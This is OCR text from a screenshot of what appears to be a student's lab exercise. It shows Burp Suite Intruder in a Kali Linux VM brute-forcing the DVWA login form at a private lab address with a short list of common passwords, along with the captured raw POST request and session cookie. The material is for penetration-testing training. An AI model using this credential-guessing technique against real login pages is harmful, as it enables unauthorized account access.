 ad Mis cursos Recursos Enlaces
ALBA MOREJON GARCIA
KaliLinux_HE03 [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 3 13:31
5. Intruder attack of http://10.0.2.4
Attack Save
5. Intruder attack of http://10.0.2.4 Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Position Payload Status code Response received Error Timeout Length Comment
0 0 302 18 392
1 1 admin123 302 28 391
2 1 passw0rd 302 18 392
3 1 admin 302 23 391
4 1 password 302 20 392
5 2 admin123 302 25 391
6 2 passw0rd 302 28 392
7 2 admin 302 15 391
8 2 password 302 32 392
Request Response
Pretty Raw Hex \n
1 POST /dvwa/login.php HTTP/1.1
2 Host: 10.0.2.4
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 44
9 Origin: http://10.0.2.4
10 Connection: keep-alive
11 Referer: http://10.0.2.4/dvwa/login.php
12 Cookie: security=high; PHPSESSID=7ef990cbbf30c1a3d6638dbed8fb36bb
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15